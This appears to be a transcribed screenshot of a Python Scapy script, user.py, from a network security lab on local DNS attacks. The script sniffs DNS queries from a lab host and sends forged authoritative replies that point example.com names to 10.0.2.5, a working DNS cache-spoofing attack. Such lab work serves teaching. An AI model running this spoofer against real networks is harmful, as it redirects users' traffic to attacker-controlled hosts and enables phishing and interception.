 Open
user.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3 def spoof_dns(pkt):
4   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
5     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
6     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
7     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
8     ttl=259200, rdata='10.0.2.5')
9
10     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
11        qdcount=1, ancount=1, nscount=0, arcount=0,an=Anssec)
12     spoofpkt = IPpkt/UDPpkt/DNSpkt
13     send(spoofpkt)
14
15 f = 'udp and src host 10.9.0.5 and dst port 53'
16 pkt = sniff(iface='br-5b4e0424f6fa', filter=f, prn=spoof_dns)